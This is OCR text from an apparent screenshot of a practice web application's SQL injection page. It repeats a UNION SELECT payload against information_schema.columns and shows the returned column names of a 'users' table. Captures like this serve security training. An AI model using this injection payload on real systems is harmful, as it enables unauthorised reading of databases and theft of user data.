 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select null, column_name from information_schema.columns WHERE table_name ='users'#
First name: admin
Surname: admin
ID: 1' union select null, column_name from information_schema.columns WHERE table_name ='users'#
First name:
Surname: user_id
ID: 1' union select null, column_name from information_schema.columns WHERE table_name ='users'#
First name:
Surname: first_name